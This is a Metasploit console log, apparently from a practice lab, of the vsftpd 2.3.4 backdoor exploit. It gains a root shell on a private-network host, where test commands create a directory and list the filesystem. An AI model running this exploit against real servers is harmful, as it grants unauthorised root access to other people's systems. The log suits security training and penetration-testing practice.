 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.83:38631 → 192.168.1.149:6200) at 2025-05-12 07:43:58 -0400
pws
sh: line 6: pws: command not found
pwd
/
mkdir test_metasploit
ls /
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
exit
[*] 192.168.1.149 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit